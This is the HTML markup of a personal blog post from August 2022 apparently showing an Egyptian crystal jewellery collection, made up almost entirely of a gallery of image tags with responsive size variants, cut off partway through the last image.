            <time itemprop="datePublished" datetime="2022-08-21T08:48:34" class="entry-date">August 21, 2022</time>    <span class="entry-author">by <a href="https://graziellecamilleri.com/author/mightymouse/" title="Posts by Grazielle Camilleri" rel="author">Grazielle Camilleri</a></span>
        <span class="entry-comments-link">
    	<a href="https://graziellecamilleri.com/my-egyptian-crystal-jewellery-collection/#respond">0 <span>Comments</span></a>    </span>
            </p>
            </header><!-- .entry-header -->

    <figure class="g1-mediabox g1-mediabox--list">
        
                <ol class="g1-mediabox__items">
                                    <li class="g1-mediabox__item odd">
                <figure class="media-embed"><img width="636" height="793" src="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299843740_461859398929612_5292427953325634620_n-636x793.jpg" class="attachment-g1_two_third size-g1_two_third" alt="" loading="lazy" srcset="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299843740_461859398929612_5292427953325634620_n-636x793.jpg 636w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299843740_461859398929612_5292427953325634620_n-241x300.jpg 241w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299843740_461859398929612_5292427953325634620_n-120x150.jpg 120w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299843740_461859398929612_5292427953325634620_n-482x601.jpg 482w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299843740_461859398929612_5292427953325634620_n-320x399.jpg 320w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299843740_461859398929612_5292427953325634620_n-239x298.jpg 239w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299843740_461859398929612_5292427953325634620_n.jpg 754w" sizes="(max-width: 636px) 100vw, 636px" /></figure>            </li>
                                    <li class="g1-mediabox__item even">
                <figure class="media-embed"><img width="636" height="796" src="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299144657_476420760610908_8402518862378734688_n-636x796.jpg" class="attachment-g1_two_third size-g1_two_third" alt="" loading="lazy" srcset="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299144657_476420760610908_8402518862378734688_n-636x796.jpg 636w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299144657_476420760610908_8402518862378734688_n-240x300.jpg 240w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299144657_476420760610908_8402518862378734688_n-120x150.jpg 120w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299144657_476420760610908_8402518862378734688_n-482x603.jpg 482w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299144657_476420760610908_8402518862378734688_n-320x401.jpg 320w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299144657_476420760610908_8402518862378734688_n-239x299.jpg 239w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299144657_476420760610908_8402518862378734688_n.jpg 751w" sizes="(max-width: 636px) 100vw, 636px" /></figure>            </li>
                                    <li class="g1-mediabox__item odd">
                <figure class="media-embed"><img width="636" height="795" src="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297001492_1485660945219730_5157622065773579741_n-636x795.jpg" class="attachment-g1_two_third size-g1_two_third" alt="" loading="lazy" srcset="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297001492_1485660945219730_5157622065773579741_n-636x795.jpg 636w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297001492_1485660945219730_5157622065773579741_n-240x300.jpg 240w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297001492_1485660945219730_5157622065773579741_n-120x150.jpg 120w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297001492_1485660945219730_5157622065773579741_n-482x603.jpg 482w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297001492_1485660945219730_5157622065773579741_n-320x400.jpg 320w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297001492_1485660945219730_5157622065773579741_n-239x299.jpg 239w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297001492_1485660945219730_5157622065773579741_n.jpg 752w" sizes="(max-width: 636px) 100vw, 636px" /></figure>            </li>
                                    <li class="g1-mediabox__item even">
                <figure class="media-embed"><img width="636" height="795" src="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297592642_779343183410104_3729423352845544743_n-636x795.jpg" class="attachment-g1_two_third size-g1_two_third" alt="" loading="lazy" srcset="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297592642_779343183410104_3729423352845544743_n-636x795.jpg 636w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297592642_779343183410104_3729423352845544743_n-240x300.jpg 240w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297592642_779343183410104_3729423352845544743_n-120x150.jpg 120w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297592642_779343183410104_3729423352845544743_n-482x603.jpg 482w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297592642_779343183410104_3729423352845544743_n-320x400.jpg 320w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297592642_779343183410104_3729423352845544743_n-239x299.jpg 239w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297592642_779343183410104_3729423352845544743_n.jpg 752w" sizes="(max-width: 636px) 100vw, 636px" /></figure>            </li>
                                    <li class="g1-mediabox__item odd">
                <figure class="media-embed"><img width="636" height="795" src="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz296997316_436535991735345_3807095197466696790_n-636x795.jpg" class="attachment-g1_two_third size-g1_two_third" alt="" loading="lazy" srcset="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz296997316_436535991735345_3807095197466696790_n-636x795.jpg 636w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz296997316_436535991735345_3807095197466696790_n-240x300.jpg 240w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz296997316_436535991735345_3807095197466696790_n-120x150.jpg 120w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz296997316_436535991735345_3807095197466696790_n-482x603.jpg 482w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz296997316_436535991735345_3807095197466696790_n-320x400.jpg 320w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz296997316_436535991735345_3807095197466696790_n-239x299.jpg 239w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz296997316_436535991735345_3807095197466696790_n.jpg 752w" sizes="(max-width: 636px) 100vw, 636px" /></figure>            </li>
                                    <li class="g1-mediabox__item even">
                <figure class="media-embed"><img width="636" height="795" src="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299037374_2143792242487422_6578648255902367150_n-636x795.jpg" class="attachment-g1_two_third size-g1_two_third" alt="" loading="lazy" srcset="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299037374_2143792242487422_6578648255902367150_n-636x795.jpg 636w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299037374_2143792242487422_6578648255902367150_n-240x300.jpg 240w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299037374_2143792242487422_6578648255902367150_n-120x150.jpg 120w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299037374_2143792242487422_6578648255902367150_n-482x603.jpg 482w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299037374_2143792242487422_6578648255902367150_n-320x400.jpg 320w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299037374_2143792242487422_6578648255902367150_n-239x299.jpg 239w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299037374_2143792242487422_6578648255902367150_n.jpg 752w" sizes="(max-width: 636px) 100vw, 636px" /></figure>            </li>
                                    <li class="g1-mediabox__item odd">
                <figure class="media-embed"><img width="636" height="795" src="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz296972533_633085284830030_4739941216201590832_n-636x795.jpg" class="attachment-g1_two_third size-g1_two_third" alt="" loading="lazy" srcset="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz296972533_633085284830030_4739941216201590832_n-636x795.jpg 636w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz296972533_633085284830030_4739941216201590832_n-240x300.jpg 240w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz296972533_633085284830030_4739941216201590832_n-120x150.jpg 120w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz296972533_633085284830030_4739941216201590832_n-482x603.jpg 482w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz296972533_633085284830030_4739941216201590832_n-320x400.jpg 320w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz296972533_633085284830030_4739941216201590832_n-239x299.jpg 239w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz296972533_633085284830030_4739941216201590832_n.jpg 752w" sizes="(max-width: 636px) 100vw, 636px" /></figure>            </li>
                                    <li class="g1-mediabox__item even">
                <figure class="media-embed"><img width="636" height="795" src="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz296991862_1210609773096080_1569894295534365967_n-636x795.jpg" class="attachment-g1_two_third size-g1_two_third" alt="" loading="lazy" srcset="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz296991862_1210609773096080_1569894295534365967_n-636x795.jpg 636w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz296991862_1210609773096080_1569894295534365967_n-240x300.jpg 240w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz296991862_1210609773096080_1569894295534365967_n-120x150.jpg 120w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz296991862_1210609773096080_1569894295534365967_n-482x603.jpg 482w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz296991862_1210609773096080_1569894295534365967_n-320x400.jpg 320w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz296991862_1210609773096080_1569894295534365967_n-239x299.jpg 239w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz296991862_1210609773096080_1569894295534365967_n.jpg 752w" sizes="(max-width: 636px) 100vw, 636px" /></figure>            </li>
                                    <li class="g1-mediabox__item odd">
                <figure class="media-embed"><img width="636" height="796" src="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297030457_1305717670250476_6817533668152398814_n-636x796.jpg" class="attachment-g1_two_third size-g1_two_third" alt="" loading="lazy" srcset="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297030457_1305717670250476_6817533668152398814_n-636x796.jpg 636w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297030457_1305717670250476_6817533668152398814_n-240x300.jpg 240w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297030457_1305717670250476_6817533668152398814_n-120x150.jpg 120w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297030457_1305717670250476_6817533668152398814_n-482x603.jpg 482w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297030457_1305717670250476_6817533668152398814_n-320x401.jpg 320w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297030457_1305717670250476_6817533668152398814_n-239x299.jpg 239w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297030457_1305717670250476_6817533668152398814_n.jpg 751w" sizes="(max-width: 636px) 100vw, 636px" /></figure>            </li>
                                    <li class="g1-mediabox__item even">
                <figure class="media-embed"><img width="636" height="795" src="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297948478_578531117267786_1159634702499534737_n-636x795.jpg" class="attachment-g1_two_third size-g1_two_third" alt="" loading="lazy" srcset="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297948478_578531117267786_1159634702499534737_n-636x795.jpg 636w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297948478_578531117267786_1159634702499534737_n-240x300.jpg 240w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297948478_578531117267786_1159634702499534737_n-120x150.jpg 120w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297948478_578531117267786_1159634702499534737_n-482x603.jpg 482w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297948478_578531117267786_1159634702499534737_n-320x400.jpg 320w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297948478_578531117267786_1159634702499534737_n-239x299.jpg 239w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297948478_578531117267786_1159634702499534737_n.jpg 752w" sizes="(max-width: 636px) 100vw, 636px" /></figure>            </li>
                                    <li class="g1-mediabox__item odd">
                <figure class="media-embed"><img width="636" height="795" src="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz298716054_593707369149110_7771362509685834473_n-636x795.jpg" class="attachment-g1_two_third size-g1_two_third" alt="" loading="lazy" srcset="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz298716054_593707369149110_7771362509685834473_n-636x795.jpg 636w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz298716054_593707369149110_7771362509685834473_n-240x300.jpg 240w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz298716054_593707369149110_7771362509685834473_n-120x150.jpg 120w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz298716054_593707369149110_7771362509685834473_n-482x603.jpg 482w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz298716054_593707369149110_7771362509685834473_n-320x400.jpg 320w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz298716054_593707369149110_7771362509685834473_n-239x299.jpg 239w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz298716054_593707369149110_7771362509685834473_n.jpg 752w" sizes="(max-width: 636px) 100vw, 636px" /></figure>            </li>
                                    <li class="g1-mediabox__item even">
                <figure class="media-embed"><img width="636" height="795" src="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299146766_619592989581453_6693660273903811848_n-636x795.jpg" class="attachment-g1_two_third size-g1_two_third" alt="" loading="lazy" srcset="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299146766_619592989581453_6693660273903811848_n-636x795.jpg 636w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299146766_619592989581453_6693660273903811848_n-240x300.jpg 240w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299146766_619592989581453_6693660273903811848_n-120x150.jpg 120w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299146766_619592989581453_6693660273903811848_n-482x603.jpg 482w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299146766_619592989581453_6693660273903811848_n-320x400.jpg 320w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299146766_619592989581453_6693660273903811848_n-239x299.jpg 239w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299146766_619592989581453_6693660273903811848_n.jpg 752w" sizes="(max-width: 636px) 100vw, 636px" /></figure>            </li>
                                    <li class="g1-mediabox__item odd">
                <figure class="media-embed"><img width="636" height="795" src="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299650094_755502385689486_3638326547294169614_n-636x795.jpg" class="attachment-g1_two_third size-g1_two_third" alt="" loading="lazy" srcset="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299650094_755502385689486_3638326547294169614_n-636x795.jpg 636w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299650094_755502385689486_3638326547294169614_n-240x300.jpg 240w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299650094_755502385689486_3638326547294169614_n-120x150.jpg 120w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299650094_755502385689486_3638326547294169614_n-482x603.jpg 482w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299650094_755502385689486_3638326547294169614_n-320x400.jpg 320w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299650094_755502385689486_3638326547294169614_n-239x299.jpg 239w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299650094_755502385689486_3638326547294169614_n.jpg 752w" sizes="(max-width: 636px) 100vw, 636px" /></figure>            </li>
                                    <li class="g1-mediabox__item even">
                <figure class="media-embed"><img width="636" height="795" src="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299512197_1464928840689241_6023245901364031201_n-636x795.jpg" class="attachment-g1_two_third size-g1_two_third" alt="" loading="lazy" srcset="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299512197_1464928840689241_6023245901364031201_n-636x795.jpg 636w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299512197_1464928840689241_6023245901364031201_n-240x300.jpg 240w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299512197_1464928840689241_6023245901364031201_n-120x150.jpg 120w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299512197_1464928840689241_6023245901364031201_n-482x603.jpg 482w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299512197_1464928840689241_6023245901364031201_n-320x400.jpg 320w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299512197_1464928840689241_6023245901364031201_n-239x299.jpg 239w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299512197_1464928840689241_6023245901364031201_n.jpg 752w" sizes="(max-width: 636px) 100vw, 636px" /></figure>            </li>
                                    <li class="g1-mediabox__item odd">
                <figure class="media-embed"><img width="636" height="849" src="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz277888801_1394596754317163_5534631880769972561_n-636x849.jpg" class="attachment-g1_two_third size-g1_two_third" alt="" loading="lazy" srcset="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz277888801_1394596754317163_5534631880769972561_n-636x849.jpg 636w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz277888801_1394596754317163_5534631880769972561_n-225x300.jpg 225w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz277888801_1394596754317163_5534631880769972561_n-112x150.jpg 112w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz277888801_1394596754317163_5534631880769972561_n-239x319.jpg 239w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz277888801_1394596754317163_5534631880769972561_n-482x644.jpg 482w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz277888801_1394596754317163_5534631880769972561_n-320x427.jpg 320w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz277888801_1394596754317163_5534631880769972561_n.jpg 704w" sizes="(max-width: 636px) 100vw, 636px" /></figure>            </li>
                                    <li class="g1-mediabox__item even">
                <figure class="media-embed"><img width="636" height="636" src="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz300038933_381747287455140_4583615563270405824_n-636x636.jpg" class="attachment-g1_two_third size-g1_two_third" alt="" loading="lazy" srcset="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz300038933_381747287455140_4583615563270405824_n-636x636.jpg 636w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz300038933_381747287455140_4583615563270405824_n-300x300.jpg 300w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz300038933_381747287455140_4583615563270405824_n-150x150.jpg 150w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz300038933_381747287455140_4583615563270405824_n-768x768.jpg 768w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz300038933_381747287455140_4583615563270405824_n-482x482.jpg 482w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz300038933_381747287455140_4583615563270405824_n-100x100.jpg 100w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz300038933_381747287455140_4583615563270405824_n-320x320.jpg 320w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz300038933_381747287455140_4583615563270405824_n-239x239.jpg 239w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz300038933_381747287455140_4583615563270405824_n-55x55.jpg 55w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz300038933_381747287455140_4583615563270405824_n.jpg 940w" sizes="(max-width: 636px) 100vw, 636px" /></figure>            </li>
                                    <li class="g1-mediabox__item odd">
                <figure class="media-embed"><img width="636" height="636" src="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299642968_887214995573528_7351433212506494161_n-636x636.jpg" class="attachment-g1_two_third size-g1_two_third" alt="" loading="lazy" srcset="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299642968_887214995573528_7351433212506494161_n-636x636.jpg 636w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299642968_887214995573528_7351433212506494161_n-300x300.jpg 300w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299642968_887214995573528_7351433212506494161_n-150x150.jpg 150w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299642968_887214995573528_7351433212506494161_n-768x768.jpg 768w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299642968_887214995573528_7351433212506494161_n-482x482.jpg 482w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299642968_887214995573528_7351433212506494161_n-100x100.jpg 100w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299642968_887214995573528_7351433212506494161_n-320x320.jpg 320w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299642968_887214995573528_7351433212506494161_n-239x239.jpg 239w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299642968_887214995573528_7351433212506494161_n-55x55.jpg 55w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299642968_887214995573528_7351433212506494161_n.jpg 940w" sizes="(max-width: 636px) 100vw, 636px" /></figure>            </li>
                                    <li class="g1-mediabox__item even">
                <figure class="media-embed"><img width="636" height="636" src="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz296454120_1299989977201601_5687403885948765891_n-636x636.jpg" class="attachment-g1_two_third size-g1_two_third" alt="" loading="lazy" srcset="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz296454120_1299989977201601_5687403885948765891_n-636x636.jpg 636w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz296454120_1299989977201601_5687403885948765891_n-300x300.jpg 300w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz296454120_1299989977201601_5687403885948765891_n-150x150.jpg 150w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz296454120_1299989977201601_5687403885948765891_n-768x768.jpg 768w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz296454120_1299989977201601_5687403885948765891_n-482x482.jpg 482w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz296454120_1299989977201601_5687403885948765891_n-100x100.jpg 100w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz296454120_1299989977201601_5687403885948765891_n-320x320.jpg 320w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz296454120_1299989977201601_5687403885948765891_n-239x239.jpg 239w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz296454120_1299989977201601_5687403885948765891_n-55x55.jpg 55w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz296454120_1299989977201601_5687403885948765891_n.jpg 940w" sizes="(max-width: 636px) 100vw, 636px" /></figure>            </li>
                                    <li class="g1-mediabox__item odd">
                <figure class="media-embed"><img width="636" height="795" src="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299200110_777777286891858_751337548258170177_n-636x795.jpg" class="attachment-g1_two_third size-g1_two_third" alt="" loading="lazy" srcset="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299200110_777777286891858_751337548258170177_n-636x795.jpg 636w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299200110_777777286891858_751337548258170177_n-240x300.jpg 240w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299200110_777777286891858_751337548258170177_n-120x150.jpg 120w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299200110_777777286891858_751337548258170177_n-482x603.jpg 482w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299200110_777777286891858_751337548258170177_n-320x400.jpg 320w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299200110_777777286891858_751337548258170177_n-239x299.jpg 239w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299200110_777777286891858_751337548258170177_n.jpg 752w" sizes="(max-width: 636px) 100vw, 636px" /></figure>            </li>
                                    <li class="g1-mediabox__item even">
                <figure class="media-embed"><img width="636" height="795" src="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299320808_1034240973953556_8114982839757352_n-636x795.jpg" class="attachment-g1_two_third size-g1_two_third" alt="" loading="lazy" srcset="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299320808_1034240973953556_8114982839757352_n-636x795.jpg 636w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299320808_1034240973953556_8114982839757352_n-240x300.jpg 240w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299320808_1034240973953556_8114982839757352_n-120x150.jpg 120w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299320808_1034240973953556_8114982839757352_n-482x603.jpg 482w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299320808_1034240973953556_8114982839757352_n-320x400.jpg 320w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299320808_1034240973953556_8114982839757352_n-239x299.jpg 239w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299320808_1034240973953556_8114982839757352_n.jpg 752w" sizes="(max-width: 636px) 100vw, 636px" /></figure>            </li>
                                    <li class="g1-mediabox__item odd">
                <figure class="media-embed"><img width="636" height="848" src="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299284801_636472271050956_5114088973503453238_n-636x848.jpg" class="attachment-g1_two_third size-g1_two_third" alt="" loading="lazy" srcset="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299284801_636472271050956_5114088973503453238_n-636x848.jpg 636w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299284801_636472271050956_5114088973503453238_n-225x300.jpg 225w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299284801_636472271050956_5114088973503453238_n-113x150.jpg 113w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299284801_636472271050956_5114088973503453238_n-239x319.jpg 239w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299284801_636472271050956_5114088973503453238_n-482x643.jpg 482w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299284801_636472271050956_5114088973503453238_n-320x427.jpg 320w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299284801_636472271050956_5114088973503453238_n.jpg 705w" sizes="(max-width: 636px) 100vw, 636px" /></figure>            </li>
                                    <li class="g1-mediabox__item even">
                <figure class="media-embed"><img width="636" height="848" src="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299515338_561500712327120_5327232755891458726_n-636x848.jpg" class="attachment-g1_two_third size-g1_two_third" alt="" loading="lazy" srcset="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299515338_561500712327120_5327232755891458726_n-636x848.jpg 636w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299515338_561500712327120_5327232755891458726_n-225x300.jpg 225w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299515338_561500712327120_5327232755891458726_n-113x150.jpg 113w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299515338_561500712327120_5327232755891458726_n-239x319.jpg 239w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299515338_561500712327120_5327232755891458726_n-482x643.jpg 482w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299515338_561500712327120_5327232755891458726_n-320x427.jpg 320w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299515338_561500712327120_5327232755891458726_n.jpg 705w" sizes="(max-width: 636px) 100vw, 636px" /></figure>            </li>
                                    <li class="g1-mediabox__item odd">
                <figure class="media-embed"><img width="636" height="848" src="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz295991332_775914736893205_4770232027045218367_n-636x848.jpg" class="attachment-g1_two_third size-g1_two_third" alt="" loading="lazy" srcset="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz295991332_775914736893205_4770232027045218367_n-636x848.jpg 636w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz295991332_775914736893205_4770232027045218367_n-225x300.jpg 225w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz295991332_775914736893205_4770232027045218367_n-113x150.jpg 113w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz295991332_775914736893205_4770232027045218367_n-239x319.jpg 239w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz295991332_775914736893205_4770232027045218367_n-482x643.jpg 482w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz295991332_775914736893205_4770232027045218367_n-320x427.jpg 320w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz295991332_775914736893205_4770232027045218367_n.jpg 705w" sizes="(max-width: 636px) 100vw, 636px" /></figure>            </li>
                                    <li class="g1-mediabox__item even">
                <figure class="media-embed"><img width="636" height="848" src="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz298402426_605658350952105_5615242305380609529_n-636x848.jpg" class="attachment-g1_two_third size-g1_two_third" alt="" loading="lazy" srcset="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz298402426_605658350952105_5615242305380609529_n-636x848.jpg 636w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz298402426_605658350952105_5615242305380609529_n-225x300.jpg 225w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz298402426_605658350952105_5615242305380609529_n-113x150.jpg 113w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz298402426_605658350952105_5615242305380609529_n-239x319.jpg 239w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz298402426_605658350952105_5615242305380609529_n-482x643.jpg 482w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz298402426_605658350952105_5615242305380609529_n-320x427.jpg 320w, 